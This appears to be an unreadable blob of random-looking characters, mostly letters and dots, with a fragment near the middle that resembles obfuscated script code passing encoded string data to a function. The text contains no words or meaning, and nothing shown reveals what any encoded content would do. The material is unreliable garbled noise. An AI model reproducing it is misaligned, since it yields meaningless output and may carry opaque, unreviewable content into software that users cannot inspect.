mCnhKkCgrEKw.OofehICdI.p.AKZNqCCfO.sAaEJ]rA...AAgKA hgO7.A.XDISz OC[hRIMxDD.[PFOEk.rgCAyjA h.Ez $OKEJuAt.1huCgohrNDAh_yh}.p8O. Ji.*?aKiSrJt.sNaMJrwnCFJ0h{0nsEB0ICErO\\gyFIhMCgE_K..SFhJo[ZKFOy<InFC.yuNa-o K.oJ.`AhiTFgFyIc_ Xrhx3tm..c.KJ.0zIgKAOEEIhFJrvA.y\/I0o.Fsle3:@khM 4Ag.atak_2|.io.E0.0MhC.JF.zihF[JsAhwpYogwrh]FGMaxO A.;jAIJuvd.hgh2N\'.rKc:y*J.ZyAa+yK&yg_A:i..ifI..fA qhoN3IuO4\/FAhC.ii2OIk.SuKpD8UDz\\u.caPOK.m..JniX.IMvIpE..AK82xBIDaq^VAwqOMi&CC.S`EiJkC.OOY\/ZOID.gq7 IhOTwdiJ^hFoDOE.2.J1N.8\\0K SI$if.Kw.\/Fmgb6J.JhO NA.J.8rJkA]o|fy.sKor.A9.Y.OC.OjR.gJ6h.r.LDi..S0KawEh0SR.newu.kKjEzK.rkCAkJ\/ihixr0KKCNV.S:CEI.I.hFOgh8DrKhO.uSrq3oE EA<JKFKNQ.\/iphr9AIA .hvJGo.O.huI.SfnYJKCAErE.yhh4phh<Tphy.s8.3.kg0 JO&6..Ou0]hEEu..^IzhF0EAJ2k9NKADO6mOa. C.DgA...F{tZJKS.cY9rhJOLbr.JnJK.K.CzKhSKuyuo..]yF.Ih@Z.OdOKAoE!CRz.&.hbNyg.JOPEbJ.g.rvh2CJh rJKOOEt\/rf.y^.OuOh.0dr.A.vJO.Dy#RFaEKJ.NA.1ODCC.P.ph.+hCJUJ_MIEaIy.s.EgrIOygJ5xhOjg)0v0 rs.J6zhwv.h.9ys.hihiK4whh..ehIwr2i.[.AX]@\/.:yg.E\\voywwohrzlv\/33JSFugGhDIp ^oKFxy.NmAk(niFDT ghu.h.ckEI. A.4gXlKmgK6.IK.4i8!|yANr9kOh>thkD.CK^c+J*Ki..AEit.TCrhySrfiq3AsZrKrEpBvFr..pFNEhyKFukj`.db.I.h.EghihF..J.PrOFiwKJz p0uMFKui>NKsKIsZAQh.iJD.OAbJnKFYg.IhkC0lEJNrJh.pjrypj2vnOh;rr.CsOh..ueIP.[hgFkra =.Jk,. BEAo8TgJLg.cJkKKOit. IJ)*CEF\'iMr.Onh2gbKOJE 8fJzi.KJwqchOIfFXk..Ajhk0DejaMsAUCO.h hm.I.uAA#.. .YwJP2axh...gFZ b uizE.r.K gL."JOfCIn.dE EunE.4hgwFgKoq0iuSF. .hECCKDD[tJAJh.ODKz.D.nKkghO.lrK.c..KFMA0bbgCcEbCiwoCIIa68@EdaAt.C.8OonAK%diCbiKkzJtMw.uh rKkkSgJEl.KAM.OyOZ`vx.Iy.OJ.uEi`hkA}xa]FGC`qiFhEE.KKPhnNiO.nCAFih vvoEkKz.WAhItJ8FxM.IJJakShkNEiF=Ak0}  Auh.sOu^.ghqhHqi.h gvdsonI.chptgNh\\Ih.OgguiuAxggOAezhO"spOS._p\/KgCkk.MJg8EKY&bX,R.AuisOxIvNKh2E8hgrpECwJEKIiIA.JxFO EzN]hDO\\gznuKiNEgOu.Jihr Kvi.IS.FrP.yIAL.h .pib?gh.IhDmrho.DE2gJquD8..0K.^aa\/nhhL.hn.\/JwJIgO\/.EiKA.gvOxAK8kdZvJ.rJzCg0$hohE.tq2Mk8K[uM.NDu\/( O [fK hJ.JK-Eo.DD.IwAhIK.CCzg.\/xO.NE u ..hEDjk.KACI r..roSrChw,h.JIuub..EhOKhE Oi?2gKphyTXxg.!yFYJOh4gknJlb.2sj.rS8.KyhrAhMmrN.SE.MCXuuNrK.-rujJNgozOU.Z.gi O|Kh.6.gJsEDfKZ8f.h4EhbJk3IeDkhEzExhDCgJuK6ghJ6oKJFgq.ApghI.h yrm0Jg2pgIJJKz >I0JI yfc.IaxAgWJI2J9AFK.ykkhqCa.ECgzYehiyEgKE*J.hNgu"j sDKhD2hhOFSJOzJKOwjDC KlSgsrovEgwOJpKgybCwIJd88C\\rlrKJx`2Iw] CJ0JEhF`Mw .KDhCAK.bq0h.IghdApOhM0JgAEh0AE.hh.xc.D.ECd-aFh..rrhrphO^FgF.EOhjhK.r.KE^KFJKIKChApEIAForOAvJOJcKhah.N..KfJ.30Oxu:Egp.o.r5w.R=JJK.EOh2$.A JdAohOkF.r0f.jOKtijA;AhMJECECOp3M4.NF.7bhto..Ksooq5z@E. :.hNghCJJSqoJh;Jd..Oh..OnaDrOIJoFhq..gAK.FKMF^".JH.o8kVA+o]wsDd.g.FADIqfhAhfc.FJ.oVnr.AIuhK|CogiiEN..CJuAe`MhJ\'.K.D.q2Ao.X.vy.2oiAoaLOuN*.-O$K.yaAu)ho.zzhKnJ %TOEx.JauxEiOi.uKJXj ..FAKNrKY.iIJ>}yiOAl3 FpubhwfuD.IJAghCrhiE*hIhFErg&kdN.gJD<D.K5JIjO9IErwhuonwOh26ghEFkOcNZc.KDKKA2hikADKijKcKMOf\\FCOwOEr.l7E. sK1Nupg.kJ^E.=h.`=.kKXkgg..A.u.I.g6rLhh+9\/uqOMXFwA[oCh..FJCgIkgA.DJJFL#hgt_#\/0IzwjADJOh\/.hEJ\\)ruma\/gT.8MOZK.diJ.tDOhcEJ.1I^m\/O.CJK6y.TucFDF.EDCeSzO.uJgMkJ0J hh0oCiWKK_.$Q.CO=JrNEMYzK@h+.DuxDEFJ.kpJ\\D...b.)EAnA$q$AhChCy Kwhdzs#\/5 phdEkKohsu.aCJe72gOf.nwF`.D8FC:A.JnCr.gJPO2\'1A.hJJN.CkOil=.wKl..zC\/KK.qAE*qKj4u6QzoJ4wY."CtwScn4..svk.srzJgC!e yF.y"iwyFquh4h.pEAz<rhio.Sg v..tfkwo.pK.K.hfDhha.iJ&hJk.S.KCsI.p&l.AN.vk5y9u .nEgxKKA`Di!MCwJJpAshlrkJW E%gDa.rz.0_xaD[!nEvK. A2k.oNi^ODADgrzh...uEiDuv.E5AryOhilyJuqI{.inMNAbCEoANDJEK2.M2n.!.DOhiCff^hOJIKDJFhKC.E  .$YKurt.ihJv.kFKk\\0hhOy^noAKUJJZ.feDsKzoP.loJy. YCOhi.w@iOOKSnJwsoX=J7JFg6Ac. ho[{w.OJ.g8KCu.6E+eO.h(DOLKEK8Jn?MlJPwNhuuKSh...Jhik+KwO F+jS.@cIv0SiesKfAMrh..2.Nyi$ONp0vmjA-%rA.rODKJK]NIgrS.OJz.g.hkFyy2h.hqrnz uh.EKYKD$..svhI.. OhgOmg.ha)JhEaF2x0p0Kh\/5K0j.#u.tvEuE.KYofn.sQrhFrJAIs|C0OKm.Tb5J30Ahqm\\K2F.i.F.6Ar`0h.J{Ou0...Oh^jowONF\/.hkqAskjrJEAV3 JL AhbcIuhT {Ftg..ouEkwCiIhw.CJ0.hOO.aCK..3oFJ\\AfhiaeguhFK 47D.XHE%.KghAACkJmEti0%Jgvi.gKKO[8KrhDkZh.ffJOA`h9ng%KoKNAxJK.|kU-.AbtJrw7.qk9InO..EJiAJhh dO v.yJir.uwA MF.wIDw5Jc6KM2IEy8ro.hF2&5htJ.K.Aj-w.[*IhKcxOKYFo.KSDnI.Fh.y1rh+-EgOclFi.hJ.F\/\\.mxlWxgIw8gA.DUug0r.LIVu.DEhuNtDNiE41QzvuggJkrMnhkCASIsAmgFahy9yFFC.OIKJiJArJ1JA"Oh.SK^O.biABpAJDFwfNM!kw.05iEJC.OKhguhA..FCuW{3kzhhDKNZ givr.j gKKkq8%g#.4agsOAvJ5..lEJSDgiAAvMmrJIJgzF z0OAORa ZI. cDnJs4uUxJD2 c\/2AjtIhh.rgr.EWAhkp.hEOn r8wOhJIEOJ+fMA"F.EDJ39pMA;IgE.CSgaf.&k` EK\/I w3s-0vFAeF0j%xdfgogo.JqEg0..I XgfyoEE0KzJF.ACCIh3i6IAdAJ*O0hhEhgk.JO7Je.0oD3Jv.oihA^EJsg.cwbbOJzCEgrFh.FKEhZkz.OYEw\/6gJyk9XlqN.y.HE\/Cfe+...9gPn2rDyaJMeT54T.aA^oiJy6 yIreOEQXMQwbAK4gJpFK]8Sw.iK]XNyCoS_KcCsvGKF..KAI.iOVii.c0.K.nkic.  DJhJ^\/.Ig2rJ$K9p4.ECAwCOKhI.nA.,NJJIchr.CghJgADNKg].uK.u]A(F84zv3.h.:nJ.|FNCM.rw.0.kFhjE;5XnM[EzDKoiK}%Nic]h,n\\7kE.ZsjK8l JIwoJS:.oNNh.0h\\J.2[.I.)hAu.gKK.hhsIJOiAN2iS.KCFOnucCIJy!JOyqJ0hDZ\\wJO@. .yT !_KCJCii.?NQKA.hG.q`ZJgPYdnnKciN.hz.mfKusKKZKlHo.AA..DKhOhUZlAK.A.OTK.oh2GggaKDkS5zIKJj.hCI...OuFS]CI-\/E8uKhC.CCDkuhyD2ii[2I2gazsk.E?IZhZ.a.EhtqXhglwnjJDIOTJPKa1IKgOMhgp..erJyJh8hxgsdA.bHA.hFacyAs^MKo{K.J2Jjr.NA0MgZkl\\hKh.JO >.EDJ.hECu5hpI5.j..lE8YEA.Ds Q. oJLb.,ur22.p.pFNEn2sJvZihcJJS_pKj.zw8J.rwrC?asKOhCKuwIz .J3YEWw3...uQThhAhO,gAIA.OiJEOuF.Orw5.oKh:.KFwNAhKHkZO MkgngCJ E\/KAEyCrgIIkDIIor.u.Jr?JJhJ.vA\\wgrKh`i+JgJ.D0iA.rKJFa.fJZgvOOAJhU.rzcEJcpMFF8OJrZ  .qahJrEAFFJO..cZt.pKAhqh3E)OFEaI$8MfoaOFj"oJuArhDraLCgKF.D..A_K_MIufOIFpruwKJ whfizgo.iD.8n\/K.E.g\'uwnwN.hIhwshKUArEn]S^AZJE1 B.nuwO+nKIah\'.ul.hOkFtDKJJ\\\/J^.MgJ\/gNaIKbD8iJi\\K\/axIhKnhp.ggF0xolcpcvyIJJ0JphE2g<E.EDrK..OwhCNM>JEwKDAAOhSF[cg(OjCO.cO.hFOrq.Kx.0rOO0ggiyi..]CE2KEFwFa.KI...O.A7gI.uw hOKIFF-AEcAyKAzhwK.Auh..A:i_gOwNEFEsczJrIp*F..hVDDOgpvIJ.\/iKTK.pJrKA.MJKpkJ.D kjh6hTqeAhO7g..i[c...gO JhuOtlxOICrSrbhnwlO.hIEINEoIyFu.hhgnfJIiA# )rE.zC^IK.CkvJKCw|^ISVJJK.jn>ChoIcEI0hOKp.wuS .EI}qi C.r.p r.COSKruIj KhIg;mgzuEE.h35wJ 5hhpA6pChJwKThD..moZdShCbriJO`igv.r.h\\hzsEhJEr.OC.lJ. C.aybOJgJ.YJ hSv8h..pFr\\yh,pD0AoLK.yjDOEKKZA K0hqw3KJh.J[.JI2n Mp..K04.g.k.Kh_hNp.8Y^mihghJNxFi^.rJ2zsJoogEJJvgAKCCJzh.fhs^DRAAIS\/x rCsyyFAh.oRFo.AAAKOM0{hEObO.gbwt2n O4FNgg..DohEOKk..hDO`\/SNJ UU)]JMnFcJJ^NAwC.Kh0kK.lJw0.zJ.CX. jIhC.hJu{FK.D"lkjqM.ri.C .uexd0*..kCD.CDKjhcEj8,kWK COoh0kEQhENfC.i.oyhEw8..M.FCO9JzuAAh.JNy.axnOdhAgKO_OMuEAKJMEE.Fg. DRJuJK.u|WF.4uFgrNnf.rOh.bx{ Ocr9.Igf .NiF.M..3Owhc.rkj.gwrhopK.ph>vgD K\/A4IKg.FJiOl0vG ShpJNDoI. Tq.C..O#rgiw[.>3y0KJ7h ERT\/pNudhFi4J:.FEghinndXrJ*dDK[\\JOD}ILaoI.F&KhOqMF..EFzEpkhSJak.r.ENiNVA&R..F.kO1h\/u.yE.h 88GJyKghW90JJ2hf,\\NdEDJdrh...burOcMpg5lwaSEiw#4OJOFLyOCI KAIK. pFhhhgJ2AXEdCaI.oC. xFK.kgKJ.sAD%wh..EnFvyyOShfzn .oF.A.K.FEO.N\\0Fs?FCD jbIwArhvi _o aBJ,$fp.I3hEIOrCxgAhCKt#8jJ0D$I(auIEKJkE iJDOEgOhO ha D.ju O2. .D.oOU\/0A.0KJqlhvAm.yClCcgAOKcog. "K. OdJ_d.xK:IEhcwch.SkJ4KJ^o.8vgKJhg yu0.0rMJ.oo.uiXNFhI+.XC.yhKE.hu ,N+MYvK]zg.E.ix. EIoID.KOAnC.dqhrJSOIEIw.j.iKyECauOJyF%JgDhgA.gr KhbPF.aAK aN.u( pKiK3trzJA.Jg  K[orI%i.0`Co.]N.5APK. yOO\/AEp.Ekhwk.. .x. D8KuPkEdKZO.ha 3.g8.\/d=OFhhyDlJIDUgMO_.Io.dj,Kvb4.EIw0Tr.uFSg.NNgIoyJX.Qh.N..rCI.A.PFushri0Eq \\.3J.kpD.O0 22g<sJy .5OK.gvOhf.kKAr.E90Ah^4.IOg.\'h.RE.\/E ig6IrNJEgFO.CFEfah( nryCqIgJCAgMcKkOf^p.YxqAAED\/tN..._g.2ohDOKyhFKhEgmKKiIyxFi3rraw.OzhI. 0toKk.ghwJJhMKlhwrMJvr.Q\\,CkR.J AJh%cy\/yNJ.NhdDWItjyM  COw\'o(Iih;K.VN0Dlh .JEuh..JKC.ra.hO0C.AeJp:hDiF`z.a EqDsNOXz.rIhK.hJwgCIw2u<WE. .FKgSnc@ z dZoyrh1K.\/gxrFoSC.lNEhXVhhiyheh82.hpFnh.Ao4?.Chyp9O_MO11oOKcs>hJupOKDh. 9Co\/.8.xAgnn%i...ICrYwciZCEOg..pzIeDdMAIp I.iogCOK\\A.F5.r Z.JyFhKvK YkhgJD.iM..AkJ2Jwpwro>yk.ChgF.OZ.oG^e0KuEc.g.sgEhyN.4Jh3s(hgt..8hm\\Oh zsJlgJzFg.ci+AEgE{hauIDrJKgKo.Fp+ FZ...`arh.KJCj.hu3kOJ.0>!ONI.NQ.Ch.S\/K..Ig0nJJ[ICkz.OId h.rOK nr.Dk vyyOm rth.KijrChK EKwKwh.Orr.N.FAh.t[kAA. JEhM.}5ug.nh.JJc3EhA1 QF..:O.gDaCN.cJ|1g\\l?YAgrCT.crCuO|h.0FJDKyh.hn*FiE[EAKkgV.w|JckKF.o2.KnG bO.s oh.FNxhNJr.uo.;OOwuj<QhC>](6Ah5.FEI.AJnh5krF.I..Jhh.oh7EEcr.i__.C.dJduKsAAvjRp2whJvoYK IvJ..8 i.Xyiu.h.AxK\/SgaK.hSOI IA.nCOa cr.zk.hI.gDgiJ wJ.bK.nwEQygs. ..oig..hJF.gOry..rdhu.\/C.FOuO+g^`. wugoOg0htqKiJJuJ..FjKnEn  pmgOJY\'le]huh JcC..g.gJPpD\\yMNFvs.gptKyv`h..0K 8u..lCnlr.3a..pCwgbK0guh.h.Ch...Z.wKKII.gKx JK h.0s 8gCEKJkSEOzCur ggoJZEEhXxiR[EK.... A.EAnQp.D.tJ..6o.5.+"hk0lgi(D hhEhAO".. N...lgrAl kC8i%OFhhNzrpI>KD.tksCCg F.Aoiz.7D OA.KgF..I...KfA.yrhk*&]vJKShgrKrwsh.ODJ8h.I+hx5Fu JCIgKC4NAg.KJ& KJFk ebKC\\gKTuE0_KsIIA. .j hrERiMrr.rgi4hbmgQjisEFShw].BFw#EuFJwKIKAh&.K iOi.^y'),YDC('DhOhEC.7iyh4yuwO.y)..s..yK nIUJg.ydKuD.A5CICu4o.g2hv.zDyjr.U+XhA<gv.A1.FrxO..IG...C5hltD^...SAKP`pClE.CykbwOe>E.4.KhAJ6.sA..IcJOMlgi0.MO.<.t.[Iy.Iw.r9EKiAOON.A2.u3phruO+mgOI.E A0hCCuv1I4rIOJED8."gpdhJbzIIh\/OxK.+.\/.AOJoO.IO.yOGJ.zC.rs2u:C.oU.ksJ8.u..hMAw..OUP..[cE.yS.zhI.O:UKjhJAC.ZKu6rqOhIgOK.oa.w.uEbhg.NEu5AknwonsIBA.oAhbJ.Crhg[0iB.yB.aw&v.kiC.ujIAp0uzypDd0EC.IAA rC2r&9zhhO6R.H.ckuVqJrAhO.sig.D}IOuwKhC0jI4.JqI.z goJaEIhyJg.gEgK.*:0hv..uOAK.w@t6jIMiD3.I8Ei0..EChi7uU^hDApNMzKy,.gsCKO9h.wTiy4O@.AJnK1.rE.TODEv.grhK.+CQhJAhPoMOJAvOqIO|J..AJKv.OJpn..O2rD.h.CyN.O.uJ`O2Ae.0NzI..g.qDhJhxD"gvAwgRJrcJhEhhmAwE\\eu.gJIckO;gNO3k.RJ5*%A.eJfoEOJahw>OOAfpOgg|AKTAIr.uOA.3yhgJ-wJ".Jl!OzEiE5k.ECsOq.ddrECg.wcAwr.z@u.yr C`.uhE.h_OKhh.J qo...Js.O7pC\/.A.yIhpK CI6hFvcJh srAgVsgt.8quOiw@JJEzX.MA]G.0AA. hu\\.EF.CK0h7I.J0uhOOlO.wgAh_hxbGjhhy.d?M.O1NhoUAWv;.byaHrAuEgwGyA2Asi.. ...yhA( A.{OAOrD2gd..hIH;h6ysE.Bu.Oa.4ITA\/jhI4{AoI.rX.DIOKKA1hno. Eaph&GEuNEp.kIgpSj.ucwuy.AhCoc .0ADOu.h.hfOihAJph.r_chCEziEIqkhCCJOgJCS 5ryqCuyuSJu2spAgEuO..h.sIOnACgE.fAOg.2EgK.ko.kiK.AjvJAhrCyj..uvKOxAg4+.5gOpbmhycOpJ CJ4OOuaSh.\/nPn.u.rh4. At!KTg.a.7qhAzhIIuAyh\\hJJAmVyEIhO..hCDhCAuDr..eikCly.gA:J.w.O.Et6slhDgJuuE=wufkK1..cIAOJh(.wE AA.0kE.nN. JKi.OJd.cnh6YiOuCnhmI>80r=0uguwggg+N?.M5COEgJyy*Mg...9EJ0yhACCA0.@OpMmlzxO.EpJO..k..zgJ.wl.OrO.ihA.GNzy>D :grlfgOI..wc Omhez.A.OOhK^cv.yOmJJ2 A\/KC..oczag.>h.KrnJr.rD CJrKgv.zMgKhAjAC.iw.r.iK7g7..JYAopEO#JA+nEMAxECg..s.XGyhKohEJAg.u4M.DChOEjvkhACA^I.ggoOJ\/uA!i.g"&5roCJ\/yBOkONhJM8h.gKg1.)xJt2.C>E.m.wO-h A6OT9AhzaTuu.\/KJzhIEx.sOEOO?zISExOOmJ[DIEACr9.w*8hhg<CJCR.O..oK5OvO}SEOOOuAcvO.E8.KsJgOhEumugSjvJhyI.I.EoO|gKE! AaEOrpri.2OEM0OJJAOgh.hA6OhkA.8.wh0hVK0vo8JfCpJqkgV.hd.zA4gC.J3..EKx.ah,.I0AkKK5wyyGCJOik1wCcruODm.h_wS.ro.y4u3 CEuyOAgC.Eo.hJlJSgCO.<hnh..hJpv..oj.OCDAygCuAh1O"EgDEJ4nOAkJOEaJhJ%ADgCATrA.di8JXOREp&.N.ggCwk+Ohg0Eib2ATut.KCg!\/.ht.rqhNn[Ig@IwKE.ECIAyANAu5pr.S.O.A.pv.4Cgj0..yEO9oC>0]XIAeU.ApKy9hDkggrS.Ko19=OuruYA.O..h.S.KaK..h4JOl;JESErpAA.KOl.ng.ho #g.T.8EKh..hO|O.yiCOOf.cCIo.DrEdxc.\'h5?kJJzSAmcCE.oY.hjOcEhcg2SyN.AgC\\AC1!O.mIOKkhAvr6OMhIhoOmrAh.AahhKIsFihzOO<EmK3O#yJ.E$A0g].sn..3K.z<SA5CFIO"r]JD5r15.fg.w0lgYKghA+W..,g8s-.hSJ2.kghA$.NDJkiK|.iAKcgIrhkKwAy.h.MuUi.yE.h.OW3taKj]hOOADJ$Jg.EXdI.Jm1JJhgs.EMzx.Io9OMUAxIAkyOA.dKQocJJ30JIEohh.Fhg!uI);K.O[M^KJhu-.OpAg`o!p0IA3u.!.rJhrdu.K0AjAG.hJcunhhOnxuCzI,EyKur+ Js1 hC.owsAA)JogDC6kJoJAwuA Du...pgrEKS1gJsiaJ`Kzg.hEgJyH..; lnramA.JCo. Nky.v.gwkgqE2>LJDhCijKIi3gzObsO.oj!AOO;Lj.OKCOCgxhI JIA+qrsI.oh.ECJrm3K.gg.MpQhhC4jrylRAprEkvAkh.hKhj.OOpXCgAANV]vODw1ruEh.wzgAIhoHaeA.E..K.{JrtyACKJ..j.pfr3+KIOn&A.8ph.h.bprr.0.ni|h.uIigk0thwwwJIIryrE}gCMCEI.z8$gyEDM."rIx9(n<och7g.nik\/.`.i.yJAKg .x?JxKnEy@gOhgKACgnJCnx}.EzmKJJn T8{)KgA...KhKN..(KBZOu.JESOHCh;D0OsCAOv+7xy\/ug cxp>lDA..escAN.DE.JsEhaSyAgEJ.r2TpJ.\/nkIrIAhhu=4<.Eq2\/CtqnDsOKstOgiEEgAEo?upKw.f8JnM.oJszuo.K5gK.S8KhJO.AyOjJJzh7Oh<Ki.-EwoOkzE.gggA.eKAE\'OG4IrJfO.ggxJC)A"DgtEAyOiKiinhIs.oJ<.KACO.AK.qEF9rqAza97JPCCOAOhsMt.D.20?JIuOCr0CK-O:u.S0.KJAh9...huAXsId0OK>C+upI6 vIAr2C.<JjryZyOA6huMfA hA.qi.rK.E.WIEMOhKSAg0.gJuO6I.OwAWOq.9y.oq k\/NsSuqJoroShJ7KcOOCH.k.K .kJiaI.eDu.kAgS.TAmhi7Cp.hNkOuyEyxh..IEwXg930wInOOhu.Dg.h.AEs._cJ+MJTOD1hO.rE.nb.hI0 v.usi9.jkOoE;A.nDg$2iZOh....p0=.zuJTh.0heCAuJEDKIgKIAnwJh[ADO.COl8plgh3AbJA&4v+j.*?  Onnh[K9OkNV\/9.I.8hprOJAs?.ihJxrAJ..fJK.[OwE.hvVzJDoOuOChJOriWA$.E Dh^hE#..OEg.ouCSrJCJC..O1wy2.bTh.rhhhhCyiDAoOw4.oC..K,-wMxD.uEgJ4Kh.pFi.h .vIfw3hk.hu0r.hAJAEC7@EoCpE0xah.hJ IIAJSso"wv.gCzs`s.<3U\/\/roEKAw32K4rICCJOm nkAIh0A.JC.kBSI..AiO.5z6u]0KJtEA0Jr^MErIMIvwA.rJMzM:hik\/ysegw.sIdSgDAjpA?dIsE oAJwknrr.CA.A.OogJIuhharOAwUV[KjEw7EAI wjh*OA.AEgOMha.jgzv.;.O.cJSdxCuJ58wyAEgi#C1hh7A.zM+OhAOrJvt.J..Jh.J}.Oh.CdhNO g.9EgwhsgA.04rhND=8.M..kbIh*OEKth6OzJA.*hwIEJ.=.0.vgOmiO.OMzOOOOSkhg.JJ.MOOh"O.O..kwASHvNz9JfjLo0wvOgKrDDq.h6Wr!75q.MJEKk 4.DJle %cD*dh..O5INhAN.(eO.m.h.k.IyptKbh)AxoJDEO0OCOMCMEEhsurA.A=uCKpEgqi&l.1kKI.ug-C4\/oIs.gagAANa.r.l4.yA4kAiAo.oE3o.ku=hEk.h9.AAJDAAwpTwg.huuoMs1gghwNJ:.grJm;AEkA..hx.qs.{ETnrMh8A4zODAO.wUuq..AIifJEMhpEEhy6JC.4Kg.NKMuEw.hzwq.3.i%9>gvsu.jJcgJhAOA3ri.6Ojv.bq.3oM.O.vOdA=KpCAj)+rqk.x.COE.MMJ.E.rg.hDzIOAhJ .hGnl.rwvirpJfk8\'Awh.KhucC[eDhgrsO.3..#XIEt.%.kqghKw.2IgC{ElhDJ.\/.hA.wA+I3u EhA.il3nrAgC.e.\/6...A\\v.O.3yhhkph8Op.h.WOwA .D#h J.ou0C5JNCCKp4g.X.h%O..Oh.OJ.UK3S.aJn^gp.u.tggrv:AaD.vg=EAnkr.OzOA6SsIO.pywJ(y..faAir 1OEl.qDhkAruew8yo.o.uCLrfAOA os.EA.guOuEux2hgK.AQC.oo.hk:OnrEfoOwOgpy Cl3nCN.gy.zOry.. VUQAAworu.Vh0.hTJ.J.eQOuqSD.E.=cxOJ=$.hEwCOw wn.g.Ar.h2|I.kCEqJHn2h.hrK.lHA^rxCEI.ApyAKNcwJOA.uO1EC.E}hsfawv1a0y.Ao0| IE8DwKOIEEOkp7CTgqABKjrs;J.whKuCA[AKDrtrk..guMATOvvuym.DCAc.:k.Ow.MOhJjJv?A.Jughg\/Wyx0G.<IEK.JOzfhOLh.KOQECvExDE.qz\\Iyh.M4uOJ.NHrSOkphE8Jk[hgE..s.6AK.[.E.AAYhs.vswNM..Exo.hxogAm+LKh.wJJy.OAW^r{rO.AOOoh7ICy.DA.0(XOt!C8O5 18rmJA+KCF.6.NOhIir.F.;A\/...JhJw-|JDKA6..Crj|vXpE-A.CK9.hgnTOuAh8O.l.AAO6D.TO9uwKzD.3JJCTc.Ap.E9+hsjwhg.uCChuNEN6UrOShCkQuA{.M-irCvSOIiMl.h..;xu.IrO.hxJgKJ..@JwhDyio.KA;.CICJFJi..dyouAAMCl gJbKwx\/OOJaIiko,A=Jo .pETI8.Mgak88Jg.wo#.kgujS.scA.q.ClgOKIoqJ0AOC9hton}wMuMOIJ.ypCgf....K\/OykC5CIaHqv.KOhHuOk.Kg,OtyEOCv.h1tCgihgCv9.uAd.i SIA.ORot_IEzrn.KdOE9AtDk.AOIhJB;I.jMEkAwp MAIA.j.-p4r23ZP.rA%CgrAO.hODAA. OJ.y8NTJs%gOup.cn\/hlKK{vCu8hgggJJwCKCh.o..hKJgzOyShhEpghGi.\/OJJIJ..xMEuODlSK.".O>;ryg8.giAnu MQJOK!..uNl..8Ay26w.>Iu\/gCw7zAi.0hJk kz7rEA.EpIv.Ch.JICh.AM...Ko\'I\'(Z%.y.uhOgnJ.ty.pyBwk.wsuA<oA.ADOJh=NIn..Cf810AuIfeCK.;IhyhNaA..vdKJJujrkd.hg.iIDC.iMJAhAGo.\/J.AIy.Zq(MCJOohbhpAAihwEEl.hj.C.hCy.shoNOaKhEIgA0hIpw hXO9cu8EsJhrCzO3OJgA.bEAIRg7u`zVIhCsAi=to.iB.KJ.JkyAglsbnu*OC2JA.NgN5Kkhvhk8OhoHyc.go.upv.A2JDA8.O>\/Oqhqi.hyAj.OKAg.65xrh.\'CtK?IhAgOuJ.OhO"EEh7bBw.JjyuAKhA8Aoo1.A6gyEAAhoJrhDzNihuADir.O.O.ulh\\0 xOJ.FxAkrkCz.E. w.gEbO$k3l{qKrWC.I.yKCo1A.xAi.vp.EjpgAKAJJh.9.GEghh>DJvo.EAI.rh..OhFvuA\/hwKrEue..CAzEhgE.ZCgoy8E,cKhx0zCE.ZJ4rLJ\\KOgu.6ht.I.sih.rM0hJNggEAyh.CcIhKrOaS.A.OPJDJO0NRhtrhjwZhhIwh.ySDIkHAph.Jgs..lkJ7K...rA.g2EhOKAhy.pE.EKuO;<K.uujuAfuAJhh6k8h.IoKuht>?.bAI2AA.wkfyOtrJIC\/OCAoJ.h.w?hwKDK.yi.oA KugaAqE..hKKRfArJ.gh>..Ejw2ChyuAJo. AJ3.\'JKP.guko.sC>oK.. D.zkh..tENg2h.OgJdADyr.A=a.h.bj.Jh.DEAoFv.=OCEOOirBJo..oWhooAomEADK.hJh.Cw.r.gO..CcwXIuO.AiO4t2j.i.xh.uqjnhJIvaIghpoDoAsJc.FzAg.AhXsJhcL.g.KO.OAACAwK .nS2n.1I^. DJhoki<h SOECwlirEhr ;Notk<ZeKS1JJ0zJ.2kAhgmr+rk9eh@\'gysMMuwIuAhig..JIowhAy!O.C JCIJ0JtEC0z5QyeuCyTt5zOAkOAKA.E.WY.AkI?aO..Khy:Kr.OauKMT...AoKKB]y+.EhJ0IjhGOKJJJ.ihLht.soOG#hh..PIC.zCymAQg.CjOf.Egg#J+"auvz>mEg{yA.2oK.IOszwEg@ChprAEO.)z&Or.gEAapgOhE..Ih.xOUC82Ah.#IKgrkM4.CaEkrKICJEDpIA.u.jDOECi.EyA5.hOu+wAwwIcgI>nkuwK zzh. CSCKAAfq%NNhrDhtAJo\\ryhhEEDOAKpJ#.C.ZhqEOh*EkvAAanhg.L\/k...5iAJgxE1.hw..h..*0hVy.gg.iAc1h9KIaqC..\/htp0.gAsO.hJ.p0.SCODtzwtEDA!wEvjCortrzhiI..CI. ArO9.7OE..O0oNOIso0D.qNK.AJ2h8uYh0A.h.5OKFEj;a. A.AhSYh.(eUs8\/aAJ0OwwzJ.NJAv\/DGhKJ CKKzC.0O.zIEju...Ojd!..Iza..yEE@M.C8rOJNMJ.w&40JAyK..xrgwuxn2MMXIAniLF8rA5LOk.jOCpk.hOuwaOA.IfO..oewO0JNj_c o..wJwhhg`.Kr`AhAAsCh.tAU MhOkoGyhik.BOwrug0zDy.J<s.AuhgxSpo@.9.r6O 90.8Ivy.0wK<h CJO.CD.C5SC hwt\/iuSgkrNL+.zKD1E.{h.kCNDCjJEHDJ..l. OiO.hOEg.J..yAql0o2K0CvCiGhEDrcJ0JB.1Yyf.l8)Ogrvi 2$IgOJk..oKrh.3h7ng\/pxEu. ogqeD.J IIIh.[.OfSAirAz0JO31ntzD..nOhJhS.QJ Ag=zN.uQgswIhNhg.uACJ.Ao0zGz0wJOIeaEM+.\\Kdh.xwIOLnkhCdyE J.Orwgdr.JACJIO3.EdolAh%.yKvnKp..DOyOOhE+.`=3zJxrygh..  k..ihAl0gO KoAxtsEE.OyJq+.q\\ABhjDq|usyOwCzX*rDEh[J..ukIAQ@hCA8ghn..J.,wAA8Jh AMEf.kh+AUFuu4OplOOOJCuu.rCOjE.h3xsD.hAM.m.ySJoluCgsCAoEA.JKhC:Cv_2ovJOFl8z\/s.kwJrrKoKCOACEuhJ..A0Eq.Og.hwh.ha8EJlkgAEO.JF&g l3J.DChqN.I;(0cglhpICAAgE..$r-3.JTDurAFOCDgDvgzOPr=J)Aorh.Eg\/0QE.IhEj.CLK0Ka_)rr..n6.QiELS_0.RS?\'.MlzoKKJIOJ.*CKoiCJ:O.s.Yx2A.hwOhJDNrh. 